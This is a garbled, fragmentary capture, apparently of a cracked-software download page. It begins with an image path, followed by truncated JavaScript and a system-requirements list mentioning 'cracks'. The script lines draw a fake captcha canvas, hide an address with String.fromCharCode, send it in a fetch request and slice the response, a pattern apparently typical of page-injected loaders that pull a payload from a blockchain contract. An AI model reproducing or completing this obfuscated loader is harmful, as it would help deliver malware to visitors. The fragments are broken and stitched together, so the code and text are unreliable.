
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
Free: 64 GB